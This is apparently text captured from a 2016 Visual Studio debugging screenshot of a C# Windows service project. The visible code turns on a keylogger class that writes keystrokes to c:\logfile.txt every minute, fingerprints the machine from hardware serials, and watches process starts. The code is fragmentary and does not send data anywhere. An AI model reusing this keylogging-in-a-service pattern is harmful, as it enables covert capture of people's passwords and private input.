 StageprojectService (Debugging) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [13708] StageprojectService.vshost Lifecycle Events Thread: [7040] Worker Thread Stack Frame: StageprojectService.Methods.processMan
app.manifest StageprojectService Keylogger.cs Methods.cs Program.cs Service1.cs
StageprojectService StageprojectService.Methods processManagement()
compu
Aa Entire Solution
151 }
152
153
154 public static void Keylogger()
155 {
156 Keylogger kl = new Keylogger();
157
158 kl.Enabled = true; // enable key logging
159
160 kl.FlushInterval = 60000; // set buffer flush interval
161
162 kl.Flush2File(@"c:\logfile.txt", true); // force buffer flush
163
164 Console.ReadLine();
165 }
166
167 public static void processManagement()
168 {
169 var localHID = string.Empty; ≤ 2ms elapsed
170 var mbs = new ManagementObjectSearcher("SELECT ProcessorID FROM Win32_Processor");
171 var mbsList = mbs.Get();
172 foreach (ManagementObject mo in mbsList)
173 localHID += mo["ProcessorID"].ToString();
174 mbs.Query.QueryString = "SELECT SerialNumber FROM Win32_BIOS";
175 mbsList = mbs.Get();
176 foreach (ManagementObject mo in mbsList)
177 localHID += mo["SerialNumber"].ToString();
178 mbs.Query.QueryString = "SELECT SerialNumber FROM Win32_BaseBoard";
179 mbsList = mbs.Get();
180 foreach (ManagementObject mo in mbsList)
181 localHID += mo["SerialNumber"].ToString();
182
183 var dat = Encoding.ASCII.GetBytes(localHID);
184 var sha = new SHA1CryptoServiceProvider();
185 localHID = BitConverter.ToString(sha.ComputeHash(dat)).Replace("-", "");
186 Console.WriteLine(localHID);
187 ManagementEventWatcher start = new ManagementEventWatcher("SELECT * FROM win32_ProcessStartTrace");
82 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 0 seconds (2 ms selected)
20ms 30ms 40ms
Events
Process Memory (MB) GC Snapshot Private Bytes
17 17
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Breakpoint Hit 0.04s 2ms [7040]
Solution Explorer
Team Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 169 Col 13 Ch 13 INS Publish
Rechercher sur le web et dans Windows
FRA
12:05
26/07/2016